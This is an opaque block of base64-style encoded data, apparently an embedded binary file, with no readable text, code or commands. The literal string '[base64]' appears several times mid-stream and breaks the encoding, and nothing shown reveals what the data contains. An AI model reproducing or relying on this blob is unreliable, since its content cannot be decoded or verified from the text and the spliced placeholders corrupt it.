uRmBEWUHJTI7ljZWEdikrNcSR0uXLNUtXkB1245rMcjknxdAfS4xyklKbeGQdj9wzoYjZEkZGJRtQ/cMsYKwSTwb7hhtSqqrDqH+4YFCotRuQ4+gYrSZaVe3NstzHHDC4mhdGkmjDuAVpRDWi1/mpkZRtkCkd7NqkHD6rO8UpBBdWaOvw+MZB265RnjYbcMqSs+Z/NMMhX9LXisp/5aJevX+bMThDlCZTfzpr2uX9roialePd8rJbnlLu5kkd0JLfab4I0XLMUaYSNsaV/wDPfMkFrIXhzT28N8LEhosaYCkBN/L/AJ781eXLeW20e9+rQTP6sienG9XoFrV1Y9BmPOLbEpr/AMrn/Mb/AKug/wCREH/NGV8IZWvH51/mQOmpr/yIg/5ox4Qtt/8AK7fzI/6ua/8ASPB/zRg4AttH87PzJ/6ugH/PCD/mjDwrbv8Aldn5lf8AV2H/ACIg/wCaMHAFtr/ldf5l/wDV3/5IQf8AVPHgCeJw/On8y2NP0v1/4og/6p4+GEGbZ/OT8yz/ANLb/khB/wBU8fCC+Itb84/zK76sf+RMH/VPD4ajIjtA/NL8x9Q1WK1/Sx+MMT+5gH2VJ7JkTjCTlKprHmvzu96EudevWod1EroA3YBUAHfI8DA5SifIWseZLzzHDZ3l1c3P+kGVZJJ5TQQox9PiW4MjftDjkjBfFRYZt68q9vs5mDk4Z5uJYn9r7lxQ1WTanP8A4XFW6sBSj/8AC4q4Ox2+P/hcFJDbGanRx92R2ZLLKz1ea6NzY2Ul7LAKbw/WFTl0PGhCtt8JymeIFsjlI2SfUtF1bT7cLqcEtrayTtKZbiJlLSOKEcmoaU/[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]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[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy50i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]/TTIpVXt+CIyVYvX9qpHXwwkqXOJw/H0y0ZG7AhgdqmqjBYSQ0Udj6gjNWJ4AVIG3th4gilG4S4KenursdyegpWgp/NT/hsFpLUVtcA0kqPSoUY0J6b9NjhkGNFCSOAwtiGKUJ3B38STt3yKKQtlqkLyC2QOpWjKqrWnWtaVH35bKBAtCZFrQyPEJ2UqQZuW3EnfqRkK2Z7KohgRy8cvqCMlGWoruKH7hkaARThZvyUsw9MqSHFANz36kHESTW6mlpDydeXwVHwEbkmpAyQkEUqPaiFEZ1UF/gINKk/s+++DiZGFLf3Mboi/CCvIKOqnfx36YbWlryNIvJUBTmKuDUV67/ADxCOFFLbyrC7NErSAlwincAU8O3I1wlnGNoK6XVmWR4bWP4QzqqniCuyhAB8VeWGNXuWXh2FCwaeZmhngkSWhYuaFAan4UII6ZKUAORauEq9vp1y8TbhEIKsWrsQdqZAFeEr57C9MkTF1KKy+pCVNXTqTt/N/k5IEDmngV5dP0mdi8cC15VFasfs0wcfczq3W2nKLThBaxxpuHjAoCQd9vDBxEsQOiLaJ1Q/Z+GgCU34r/bTBaRCkNcafbytG71QqK812Ox6NhEypAQw0a19WirTaqsTxJPfcDvvhMkCCtJpnp/GT8Sg7nqB1+EZE2yMacbWJo1TmRI5+JjQe+StG6ndWc3oLCFUuzUKdQBSpYVwEqonT4vgdY2rxbmp2/ZPEUrTDxIf//V41erak/bVWq1D8RPXftmghxW6kqSxL6Kcphxp4NSn/A/fhJ3U0q2MUIuAI5izdSaMB8umRy3W6oq7U82KODJStKGlPDplOOuvJiUMy